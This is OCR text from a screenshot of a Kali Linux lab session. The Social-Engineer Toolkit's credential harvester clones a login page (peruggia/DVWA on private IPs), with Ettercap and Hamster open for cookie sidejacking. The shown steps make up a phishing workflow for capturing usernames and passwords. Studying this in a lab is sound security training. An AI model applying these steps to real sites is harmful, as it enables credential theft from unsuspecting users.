 Ettercap
Hamster - Mozilla Firefox
5
qterminal
12:00 PM
Hamster - Mozilla Firefox
Hamster
Apache2 Debian Default Pag
127.0.0.1:1234
192.168.109.3
[cookies
kali@kali: ~
File Actions Edit View Help
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.109.1
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.109.3/peruggia/index.php?action=login
[*] Cloning the website: http://192.168.109.3/peruggia/index.php?action=login
[*] This could take a little bit...
DVWA
Username
Password
Login
Vulnerable Web Application (DVWA) is a RandomStorm OpenSource project